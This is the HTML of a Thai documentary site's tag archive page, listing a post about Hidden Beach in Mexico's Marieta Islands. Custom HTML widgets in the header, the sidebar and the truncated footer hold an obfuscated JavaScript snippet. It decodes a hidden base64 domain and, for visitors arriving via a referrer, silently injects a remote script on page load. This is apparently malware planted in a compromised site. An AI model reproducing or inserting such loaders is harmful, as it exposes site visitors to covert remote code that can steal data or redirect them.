<a href="http://www.nextsteptv.com/" class="custom-logo-link" rel="home"><img width="300" height="100" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" class="custom-logo" alt="สำรวจโลก" decoding="async" data-attachment-id="18990" data-permalink="http://www.nextsteptv.com/logo_srl-01-26-03/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-orig-size="300,100" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="logo_SRL-01-26-03&#8211;" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2018/03/logo_SRL-01-26-03-.png?fit=300%2C100" tabindex="0" role="button" /></a>					</div><!-- .hm-logo -->
<div class="hm-site-title">
<p class="site-title"><a href="http://www.nextsteptv.com/" rel="home">สำรวจโลก</a></p>
<p class="site-description">สร้างสังคมแห่งการเรียนรู้</p>
</div><!-- .hm-site-title -->
</div><!-- .site-branding-content -->
</div><!-- .site-branding -->
<div class="hm-header-sidebar"><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>			</div><!-- .hm-container -->
</div><!-- .header-main-area -->
<div class="hm-nav-container">
<nav id="site-navigation" class="main-navigation" role="navigation">
<div class="hm-container">
<div class="menu-menu1-container"><ul id="primary-menu" class="menu"><li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-174"><a href="http://www.nextsteptv.com/">สำรวจโลก</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-636"><a href="http://www.nextsteptv.com/mysci/">MySci</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a href="http://www.nextsteptv.com/khongdee">ของดีประเทศไทย</a></li>
<li id="menu-item-19641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19641"><a href="http://realmetro.com/">Real Metro</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-178"><a href="http://www.nextsteptv.com/budsaba">บุษบาคาเฟ่</a></li>
<li id="menu-item-11317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11317"><a href="http://thainesstv.com">Thainess TV</a></li>
<li id="menu-item-7015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7015"><a href="http://tv.co.th/">Good TV</a></li>
<li id="menu-item-19572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19572"><a href="http://realmetro.com/elistening/">ทุนการศึกษา elistening</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-180"><a href="http://tv.co.th/job/">สมัครงาน</a></li>
<li id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="http://tv.co.th/contact/">ติดต่อ</a></li>
</ul></div>					
<div class="hm-search-button-icon"></div>
<div class="hm-search-box-container">
<div class="hm-search-box">
<form role="search" method="get" class="search-form" action="http://www.nextsteptv.com/">
<label>
<span class="screen-reader-text">ค้นหาสำหรับ:</span>
<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="ค้นหา" />
</form>							</div><!-- th-search-box -->
</div><!-- .th-search-box-container -->
</div><!-- .hm-container -->
</nav><!-- #site-navigation -->
<div class="hm-nwrap">
<a href="#" class="navbutton" id="main-nav-button">
<span class="main-nav-btn-lbl">Main Menu</span>				</a>
</div>
<div class="responsive-mainnav"></div>
</div><!-- .hm-nav-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="hm-container">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<header class="page-header">
<h1 class="page-title arc-page-title">ป้ายกำกับ: <span>ชายหาด</span></h1>			</header><!-- .page-header -->
<div class="posts-wrap th-grid-2">
<article id="post-8845" class="hitmag-post post-8845 post type-post status-publish format-standard has-post-thumbnail hentry category-nextsteptv tag-goodtv tag-travel tag-20 tag-9 tag-187 tag-188 tag-186 tag-58 tag-8 tag-5 tag-77">
<a href="http://www.nextsteptv.com/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b2/" title="ชายหาดที่ซ่อนอยู่ในเกาะ">
<div class="archive-thumb">
<img width="348" height="215" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_ชายหาดที่ซ่อนอยู่ในเกาะ3.jpg?resize=348%2C215" class="attachment-hitmag-grid size-hitmag-grid wp-post-image" alt="" decoding="async" fetchpriority="high" data-attachment-id="8843" data-permalink="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b3%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%82%e0%b8%a5%e0%b8%81_%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99-2/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_ชายหาดที่ซ่อนอยู่ในเกาะ3.jpg?fit=715%2C358" data-orig-size="715,358" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="สำรวจโลก_ชายหาดที่ซ่อนอยู่ในเกาะ3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_ชายหาดที่ซ่อนอยู่ในเกาะ3.jpg?fit=300%2C150" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2017/06/สำรวจโลก_ชายหาดที่ซ่อนอยู่ในเกาะ3.jpg?fit=715%2C358" tabindex="0" role="button" />			</div><!-- .archive-thumb -->
</a>
<div class="archive-content">
<header class="entry-header">
<h3 class="entry-title"><a href="http://www.nextsteptv.com/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b2/" rel="bookmark">ชายหาดที่ซ่อนอยู่ในเกาะ</a></h3>			<div class="entry-meta">
<span class="posted-on"><a href="http://www.nextsteptv.com/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b2/" rel="bookmark"><time class="entry-date published" datetime="2017-06-15T15:59:18+07:00">มิถุนายน 15, 2017</time><time class="updated" datetime="2017-10-21T08:47:09+07:00">ตุลาคม 21, 2017</time></a></span>			</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-summary">
<p>Hidden Beach เป็นชายหาดที่ตั้อยู่ในหมู่เกาะ Marieta รัฐฮาลิสโก ประเทศเม็กซิโก ความพิเศษของชายหาดแห่งนี้คือจะซ่อนอยู่ในอุ &hellip; </p>
<a href="http://www.nextsteptv.com/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%ab%e0%b8%b2%e0%b8%94%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%8b%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%81%e0%b8%b2/" class="th-readmore"><span class="screen-reader-text">ชายหาดที่ซ่อนอยู่ในเกาะ</span> อ่านต่อ</a>
</div><!-- .entry-summary -->
</div><!-- .archive-content -->
</article><!-- #post-## --></div><!-- .posts-wrap -->
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area" role="complementary">
<section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">doxzilla</h4><a href="https://doxzilla.com/"><img width="500" height="500" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" class="image wp-image-20288  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?w=500 500w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?resize=300%2C300 300w" sizes="(max-width: 500px) 100vw, 500px" data-attachment-id="20288" data-permalink="http://www.nextsteptv.com/ads-line-doxzilla2-05/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" data-orig-size="500,500" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Ads Line Doxzilla2-05" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2022/12/Ads-Line-Doxzilla2-05.jpg?fit=500%2C500" tabindex="0" role="button" /></a></section><section id="media_image-10" class="widget widget_media_image"><h4 class="widget-title">สารคดีสำรวจโลก</h4><a href="https://line.me/R/ti/p/%40goodtv"><img width="300" height="300" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" class="image wp-image-20253  attachment-medium size-medium" alt="สำรวจโลก" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?resize=300%2C300 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20253" data-permalink="http://www.nextsteptv.com/617692/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" data-orig-size="400,400" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="617692" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/617692.jpg?fit=400%2C400" tabindex="0" role="button" /></a></section><section id="media_video-17" class="widget widget_media_video"><h4 class="widget-title">Doxzilla</h4><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-8845-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://youtu.be/YhlqmVftwb8?_=1" /><a href="https://youtu.be/YhlqmVftwb8">https://youtu.be/YhlqmVftwb8</a></video></div></section>		<section id="widget_most_viewed_entries-3" class="widget widget_most_viewed_entries">		<h4 class="widget-title">5 เรื่องเด่นประจำวัน</h4>		<ul>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%87-ladybird/" title="แมลงเต่าทอง : Ladybird">แมลงเต่าทอง : Ladybird (2)</a></li>
<li><a href="http://www.nextsteptv.com/hyacinth-macaw-%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%a1%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%a7%e0%b9%8c%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab/" title="Hyacinth macaw มาคอว์ที่ใหญ่ที่สุดในโลก">Hyacinth macaw มาคอว์ที่ใหญ่ที่สุดในโลก (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%9f%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88/" title="เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า">เต่ามะเฟือง พี่ใหญ่แห่งบรรดาเต่า (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5%e0%b8%97%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b9%82%e0%b8%81%e0%b8%9a%e0%b8%b5/" title="ทะเลทรายโกบี">ทะเลทรายโกบี (1)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%b2-maya-civilization/" title="มายา : Maya civilization">มายา : Maya civilization (1)</a></li>
</ul>
</section>				<section id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries">		<h4 class="widget-title">20 เรื่องเด่นประจำสัปดาห์</h4>		<ul>
<li><a href="http://www.nextsteptv.com/route-50/" title="U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก">U.S. Route 50 รัฐเนวาดา หนึ่งในถนนที่เปลี่ยวและยาวที่สุดในโลก (43)</a></li>
<li><a href="http://www.nextsteptv.com/queimada-grande-%e0%b9%80%e0%b8%81%e0%b8%b2%e0%b8%b0%e0%b8%ad%e0%b8%aa%e0%b8%a3%e0%b8%9e%e0%b8%b4%e0%b8%a9%e0%b8%9a%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b9%80%e0%b8%9b%e0%b8%b2%e0%b8%a5%e0%b8%b9/" title="Queimada Grande เกาะอสรพิษบนเซาเปาลู">Queimada Grande เกาะอสรพิษบนเซาเปาลู (10)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%82%e0%b8%a5%e0%b8%a1%e0%b8%b2-%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%9a-%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%87/" title="โลมา ‘หลับ’ กันยังไง">โลมา ‘หลับ’ กันยังไง (10)</a></li>
<li><a href="http://www.nextsteptv.com/silkie-%e0%b9%84%e0%b8%81%e0%b9%88%e0%b8%82%e0%b8%99%e0%b8%9f%e0%b8%b9/" title="Silkie ไก่ขนฟู">Silkie ไก่ขนฟู (9)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%81%e0%b8%b0%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%a7%e0%b8%b2%e0%b8%99-hoopoe/" title="นกกะรางหัวขวาน : Hoopoe">นกกะรางหัวขวาน : Hoopoe (8)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b8%a1%e0%b8%94%e0%b8%a2%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7/" title="ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้">ตัวกินมดยักษ์ สิ่งมีชีวิตที่สามารถฆ่าคนได้ (6)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a3%e0%b8%84%e0%b8%84%e0%b8%b9%e0%b8%99/" title="แรคคูน">แรคคูน (6)</a></li>
<li><a href="http://www.nextsteptv.com/dubai-%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b9%83%e0%b8%99%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%b6%e0%b8%81%e0%b8%aa/" title="Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก">Dubai หนึ่งในเมืองที่มีตึกสูงกว่า 150 เมตรมากที่สุดในโลก (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%a1%e0%b8%b9%e0%b8%97%e0%b8%b0%e0%b9%80%e0%b8%a5-%e0%b8%aa%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%a1%e0%b8%b5%e0%b8%8a%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%95%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad/" title="หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร">หมูทะเล สิ่งมีชีวิตที่อาศัยอยู่ในท้องทะเลลึกกว่า 1,000 เมตร (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%9e%e0%b8%b5%e0%b9%88%e0%b9%80%e0%b8%9a%e0%b8%b4%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%ab%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b9%89%e0%b8%a7%e0%b9%82%e0%b8%a5%e0%b8%81%e0%b9%80%e0%b8%ab%e0%b8%99/" title="วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ">วอลรัส พี่เบิ้มแห่งขั้วโลกเหนือ (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%99%e0%b8%81%e0%b8%ae%e0%b8%b9%e0%b8%81-owl/" title="นกฮูก (Owl)">นกฮูก (Owl) (5)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%87%e0%b8%a1%e0%b8%b8%e0%b8%a1%e0%b8%97%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b9%e0%b8%a5%e0%b9%88%e0%b8%b2-tarantula/" title="แมงมุมทารันทูล่า (Tarantula)">แมงมุมทารันทูล่า (Tarantula) (5)</a></li>
<li><a href="http://www.nextsteptv.com/a380-%e0%b8%a5%e0%b8%87%e0%b8%88%e0%b8%ad%e0%b8%94%e0%b8%9e%e0%b8%b2%e0%b8%a2%e0%b8%b8/" title="การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง">การนำเครื่อง A380 ลงจอดพร้อมกับลมพายุที่รุนแรง (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%94%e0%b8%b1%e0%b8%81%e0%b9%81%e0%b8%94%e0%b9%89%e0%b8%aa%e0%b8%b5%e0%b8%97%e0%b8%ad%e0%b8%87/" title="สีสันที่สวยงามของดักแด้">สีสันที่สวยงามของดักแด้ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b9%87%e0%b8%94%e0%b8%ab%e0%b8%b4%e0%b8%a1%e0%b8%b0/" title="เกล็ดหิมะ">เกล็ดหิมะ (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%b8%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%99%e0%b8%95%e0%b8%b0%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%b8/" title="5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน">5 สายพันธุ์ ทานตะวันที่คุณอาจไม่เคยเห็นมาก่อน (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b9%80%e0%b8%95%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%ad%e0%b8%87-ladybird/" title="แมลงเต่าทอง : Ladybird">แมลงเต่าทอง : Ladybird (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b8%ab%e0%b8%b2%e0%b8%87%e0%b8%9a%e0%b8%b5%e0%b9%80%e0%b8%a7%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%b5%e0%b9%84%e0%b8%a7%e0%b9%89%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%b0/" title="หางบีเวอร์มีไว้เพื่ออะไร">หางบีเวอร์มีไว้เพื่ออะไร (4)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b8%ad%e0%b9%83%e0%b8%9a%e0%b9%83%e0%b8%ab%e0%b8%8d%e0%b9%88%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b9%83%e0%b8%99%e0%b9%82%e0%b8%a5%e0%b8%81/" title="Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก">Royal Clipper เรือใบที่ใหญ่ที่สุดในโลก (3)</a></li>
<li><a href="http://www.nextsteptv.com/%e0%b9%81%e0%b8%a1%e0%b8%a7%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%87%e0%b8%b4%e0%b8%99/" title="แมวที่พร้อมจะรับเงินตลอดเวลา">แมวที่พร้อมจะรับเงินตลอดเวลา (3)</a></li>
</ul>
</section>		<section id="media_image-11" class="widget widget_media_image"><a href="http://tv.co.th/"><img width="300" height="298" src="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" class="image wp-image-20254  attachment-medium size-medium" alt="ช่องการ์ตูน" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?w=400 400w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=150%2C150 150w, https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?resize=300%2C298 300w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="20254" data-permalink="http://www.nextsteptv.com/goodtv_linegoodtv-5/" data-orig-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" data-orig-size="400,397" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="GoodTV_Line@goodtv (5)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=300%2C298" data-large-file="https://i0.wp.com/www.nextsteptv.com/wp-content/uploads/2021/03/GoodTV_Line@goodtv-5.jpg?fit=400%2C397" tabindex="0" role="button" /></a></section><section id="media_video-2" class="widget widget_media_video"><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8845-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=uDdtHR8YNeY&#038;_=2" /><a href="https://www.youtube.com/watch?v=uDdtHR8YNeY">https://www.youtube.com/watch?v=uDdtHR8YNeY</a></video></div></section><section id="media_video-18" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 59 New Explorer ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8845-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=m1YCqHq9rmI&#038;_=3" /><a href="https://www.youtube.com/watch?v=m1YCqHq9rmI">https://www.youtube.com/watch?v=m1YCqHq9rmI</a></video></div></section><section id="media_video-20" class="widget widget_media_video"><h4 class="widget-title">Highlight ช่อง 58 MySci ที่ Good TV</h4><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-8845-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=ImMhdqg-iws&#038;_=4" /><a href="https://www.youtube.com/watch?v=ImMhdqg-iws">https://www.youtube.com/watch?v=ImMhdqg-iws</a></video></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
(_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>
</aside><!-- #secondary -->	</div><!-- .hm-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
<div class="hm-container">
<div class="footer-widget-area">
<div class="footer-sidebar" role="complementary">
<aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
return;
let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
